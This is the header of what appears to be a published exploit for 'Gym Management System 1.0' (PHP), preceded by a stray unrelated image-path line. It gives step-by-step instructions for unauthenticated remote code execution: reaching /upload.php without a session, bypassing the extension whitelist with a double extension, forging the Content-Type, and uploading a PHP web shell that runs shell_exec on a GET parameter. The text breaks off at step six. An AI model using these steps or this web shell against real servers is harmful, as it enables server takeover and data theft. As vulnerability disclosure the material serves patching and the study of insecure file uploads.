 # Exploit Title: Gym Management System 1.0 - Unauthenticated Remote Code Execution
# Exploit Author: Bobby Cooke
# Date: 2020-05-21
# Vendor Homepage: https://projectworlds.in/
# Software Link: https://projectworlds.in/free-projects/php-projects/gym-management-system-project-in-php/
# Version: 1.0
# Tested On: Windows 10 Pro 1909 (x64_86) + XAMPP 7.4.4
# Exploit Tested Using: Python 2.7.17
# Vulnerability Description:
#   Gym Management System version 1.0 suffers from an Unauthenticated File Upload Vulnerability allowing Remote Attackers to gain Remote Code Execution (RCE) on the Hosting
Webserver via uploading a maliciously crafted PHP file that bypasses the image upload filters.
# Exploit Details:
#   1. Access the '/upload.php' page, as it does not check for an authenticated user session.
#   2. Set the 'id' parameter of the GET request to the desired file name for the uploaded PHP file.
#     - `upload.php?id=kamehameha`
#     /upload.php:
#        4 $user = $_GET['id'];
#       34       move_uploaded_file($_FILES["file"]["tmp_name"],
#       35       "upload/". $user.".".$ext);
#   3. Bypass the extension whitelist by adding a double extension, with the last one as an acceptable extension (png).
#     /upload.php:
#        5 $allowedExts = array("jpg", "jpeg", "gif", "png","JPG");
#        6 $extension = @end(explode(".", $_FILES["file"]["name"]));
#       14 && in_array($extension, $allowedExts))
#   4. Bypass the file type check by modifying the 'Content-Type' of the 'file' parameter to 'image/png' in the POST request, and set the 'pupload' paramter to 'upload'.
#        7 if(isset($_POST['pupload'])){
#        8 if ((($_FILES["file"]["type"] == "image/gif")
#       11 || ($_FILES["file"]["type"] == "image/png")
#   5. In the body of the 'file' parameter of the POST request, insert the malicious PHP code:
#       <?php echo shell_exec($_GET["telepathy"]); ?>
#   6. The Web Application will rename the file to have the extension with the second item in an array created from the file name; seperated by the '.' character.